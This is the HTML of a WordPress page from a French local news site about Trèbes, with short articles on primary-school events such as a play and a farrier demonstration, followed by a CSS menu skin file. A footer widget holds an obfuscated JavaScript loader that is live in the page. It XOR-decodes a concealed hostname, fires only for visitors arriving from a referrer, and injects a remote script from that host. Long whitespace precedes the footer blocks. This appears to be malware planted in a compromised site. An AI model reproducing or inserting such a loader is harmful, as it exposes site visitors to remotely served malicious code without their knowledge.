<p align="center"> <object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://picasaweb.google.com/s/c/bin/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5757164507564911713%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="wmode" value="opaque" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://picasaweb.google.com/s/c/bin/slideshow.swf" flashvars="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5757164507564911713%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque" /></object></p>
		</div>
		
		<div class="mini-share-post">
	<ul>			
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/spectacle-des-ecoliers-du-primaire-de-laiguille/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.atrebes.com/actualites/spectacle-des-ecoliers-du-primaire-de-laiguille/" target="_blank"><img src="https://www.atrebes.com/partage-facebook.png" width="81" height="18" /></a> </li>
		
     
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
			</ul>
</div> <!-- .share-post -->
	
	</article><!-- .item-list -->
	
	<article class="item-list">
		<h2><a href="https://www.atrebes.com/actualites/les-comediens-en-herbe-ont-presente-leur-piece/" title="Permaliens vers Les Comédiens en herbe ont présenté leur pièce" rel="bookmark" id="postid3642" name="postid3642">Les Comédiens en herbe ont présenté leur pièce</a></h2>
		<p class="post-meta">
						<span>6 juin 2012</span>			<span>Commentaires fermés<span class="screen-reader-text"> sur Les Comédiens en herbe ont présenté leur pièce</span></span>		</p>
		
				<div class="entry">
			<p align="justify"><span style="color: #cccccc;"><span style="color: #000000;">Rarement enseignante est aussi ovationnée que l’a été Julie Saliva par l’ensemble des élèves de l’école primaire de l’Aiguille…  La jeune femme avait pris l’initiative de motiver les élèves de CM1 et CM2 en leur suggérant une représentation théâtrale.  Vendredi à la salle des congrès, les jeunes comédiens amateurs montaient sur scène devant leurs camarades des autres classes et révélaient le fruit de nombreuses et longues heures de travail. Le thème choisi était la célébrissime histoire de blanche neige grandement revisitée par les écoliers.</span></span></p>
<p style="text-align: justify;">Dans une ambiance plus que bon-enfant sur les planches, les interprètes ont provoqué de gros fou-rire dans le public et de forts applaudissements. Lors du salut final, il était impressionnant d’entendre les comédiens en herbes et les spectateurs scander en chœur le nom de leur enseignante. Une ovation qui était pour tous synonyme d’un grand « merci madame ».</p>
<p align="center"><span style="color: #cccccc; font-size: small;"> <object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://picasaweb.google.com/s/c/bin/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5750188329078464689%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="wmode" value="opaque" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://picasaweb.google.com/s/c/bin/slideshow.swf" flashvars="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5750188329078464689%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque" /></object></span></p>
		</div>
		
		<div class="mini-share-post">
	<ul>			
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/les-comediens-en-herbe-ont-presente-leur-piece/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.atrebes.com/actualites/les-comediens-en-herbe-ont-presente-leur-piece/" target="_blank"><img src="https://www.atrebes.com/partage-facebook.png" width="81" height="18" /></a> </li>
		
     
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
			</ul>
</div> <!-- .share-post -->
	
	</article><!-- .item-list -->
	
	<article class="item-list">
		<h2><a href="https://www.atrebes.com/actualites/les-ecoliers-ont-decouvert-le-metier-de-marechal-ferrant/" title="Permaliens vers Les Ecoliers ont découvert le métier de Maréchal Ferrant" rel="bookmark" id="postid3546" name="postid3546">Les Ecoliers ont découvert le métier de Maréchal Ferrant</a></h2>
		<p class="post-meta">
						<span>19 mai 2012</span>			<span>Commentaires fermés<span class="screen-reader-text"> sur Les Ecoliers ont découvert le métier de Maréchal Ferrant</span></span>		</p>
		
				<div class="entry">
			<p align="justify">       Les écoliers du primaire de l’Aiguille ont eu le privilège d’assister à une démonstration exceptionnelle dans la cours de leur école: Emelyne Emanville, maréchal ferrant itinérant a sous leurs yeux exercé son savoir-faire. C’est à Nancy et Chun qu’ils doivent ce grand moment… en effet le sympathique couple que l’on voit très souvent sur des animations de la ville,  faisait venir ce jour là cette professionnelle pour la ferrure de Lucky leur cheval de trait du nord. Ils ont donc eu l’idée d’en faire profiter les enfants.</p>
<p align="justify">Emelyne qui est installée maréchal ferrant à Caunes depuis plus de 2 ans, est aussi une ancienne cavalière de la garde républicaine où elle a exercé durant 5 ans au sein de la Brigade Equestre de Cazaux ( 33).</p>
<p align="justify">Sous le regard des écoliers, elle a effectué la ferrure des membres antérieurs de l’animal. Ils ont suivi le parage du sabot avec ses étapes de nettoyage de la sole ( au centre) de la fourchette ( en forme de V) le râpage et limage de la corne…  Venait ensuite avec l’équipement de forge de la jeune femme le travail sur le fer pour obtenir la tournure voulue  puis de la pose à chaud sous le pied du cheval. Il s’agissait juste après du brochage qui consiste en la fixation des clous  et des finitions à la râpe.</p>
<p align="justify">Tout au long de ce grand moment les enfants ont bénéficié des explications d’Emelyne, mais aussi des réponses de Nancy et Chun à leurs nombreuses questions. Ils ont vécu  un après midi très enrichissant avec la découverte de  ce vieux métier.</p>
<p align="justify"> <span style="color: #ff6600;"><strong>Les photos de notre reporter du jour: merci à Brigitte </strong></span></p>
<p align="center"> <object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://picasaweb.google.com/s/c/bin/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5744170568867658353%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="wmode" value="opaque" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://picasaweb.google.com/s/c/bin/slideshow.swf" flashvars="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5744170568867658353%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque" /></object></p>
		</div>
		
		<div class="mini-share-post">
	<ul>			
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/les-ecoliers-ont-decouvert-le-metier-de-marechal-ferrant/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.atrebes.com/actualites/les-ecoliers-ont-decouvert-le-metier-de-marechal-ferrant/" target="_blank"><img src="https://www.atrebes.com/partage-facebook.png" width="81" height="18" /></a> </li>
		
     
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
			</ul>
</div> <!-- .share-post -->
	
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->

<aside id="sidebar">
<div id="mes-archives-widget-3" class="widget mes-archives"><div class="widget-top"><h4>Archives de Élémentaire Aiguille		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
						<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
	
				</ul>
		<div class="clear"></div>
		</div></div><!-- .widget /--><div id="facebook-widget-3" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85
body_size: 748
content:
/* UberMenu - Copyright 2011-2017, SevenSpark */
.ubermenu-skin-tt-orange {
  font-size: 12px;
  color: #ccc;
}
.ubermenu-skin-tt-orange .ubermenu-target {
  color: #ddd;
}
.ubermenu-skin-tt-orange .ubermenu-target-description {
  color: #ccc;
}
.ubermenu-skin-tt-orange.ubermenu-responsive-toggle {
  background: #d45213;
  color: #eee;
  font-size: 12px;
  text-transform: none;
  font-weight: bold;
}
.ubermenu-skin-tt-orange.ubermenu-responsive-toggle:hover {
  background: #d23f00;
  color: #fff;
}
.ubermenu-skin-tt-orange {
  border: none;
  background-color: #d45213;
  background: -webkit-gradient(linear, left top, left bottom, from(#d45213), to(#d23f00));
  background: -webkit-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -moz-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -ms-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -o-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #eee;
  background: transparent;
}
.ubermenu-skin-tt-orange .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #fff;
  background: transparent;
}
.ubermenu-skin-tt-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background-color: #d45213;
  background: -webkit-gradient(linear, left top, left bottom, from(#d45213), to(#d23f00));
  background: -webkit-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -moz-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -ms-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -o-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: bold;
  color: #eee;
  text-transform: none;
  border-left: none;
  -webkit-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
  -moz-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
  box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
}
body:not(.rtl) .ubermenu-skin-tt-orange.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: transparent;
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu.ubermenu-submenu-drop {
  background: rgba(0, 0, 0, 0.9);
  border: 1px solid #111;
}
.ubermenu-skin-tt-orange.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: none;
}
.ubermenu-skin-tt-orange .ubermenu-tab-content-panel {
  background: rgba(0, 0, 0, 0.9);
}
.ubermenu-skin-tt-orange .ubermenu-submenu,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target {
  color: #d9d9d9;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
